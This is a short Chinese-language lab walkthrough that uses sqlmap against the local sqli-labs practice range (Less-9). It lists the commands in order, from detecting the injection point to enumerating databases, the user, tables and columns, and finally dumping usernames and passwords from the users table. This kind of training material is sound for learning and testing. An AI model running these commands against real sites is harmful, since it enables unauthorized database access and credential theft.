

打开靶场检测注入点

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1



我们获取其数据库

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 --dbs



获取当前数据库名称

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 --current-db



当前数据库名称为 security,继续获取当前用户名称

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 --current-user

当前用户名称为 root@localhost,继续获取表名

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 -D security --tables

获取我们想要的users表的字段

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 -D security -T users --columns

获取到我们想要的数据

python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 -D security -T users -C username,password --dump

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?